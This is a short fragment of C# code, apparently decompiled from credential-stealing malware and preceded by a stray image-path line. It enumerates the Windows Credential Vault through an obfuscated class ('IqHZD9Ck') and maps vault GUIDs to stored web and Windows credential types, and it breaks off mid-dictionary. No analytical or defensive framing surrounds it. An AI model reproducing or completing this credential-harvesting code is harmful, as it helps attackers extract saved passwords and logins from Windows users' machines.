 int num2 = 0;
IntPtr zero = IntPtr.Zero;
int num3 = IqHZD9Ck.VaultEnumerateVaults(0, ref num2, ref zero);
if (Convert.ToInt32(num3) != 0)
{
return list;
}
IntPtr ptr = zero;
Dictionary<Guid, string> dictionary = new Dictionary<Guid, string>
{
{
new Guid("2F1A6504-0641-44CF-8BB5-3612D865F2E5"),
"Windows Secure Note"
},
{
new Guid("3CCD5499-87A8-4B10-A215-608888DD3B55"),
"Windows Web Password Credential"
},
{
new Guid("154E23D0-C644-4E6F-8CE6-5069272F999F"),
"Windows Credential Picker Protector"
},
{
new Guid("4BF4C442-9B8A-41A0-B380-DD4A704DDB28"),
"Web Credentials"
},
{
new Guid("77BC582B-F0A6-4E15-4E80-61736B6F3B29"),
"Windows Credentials"
},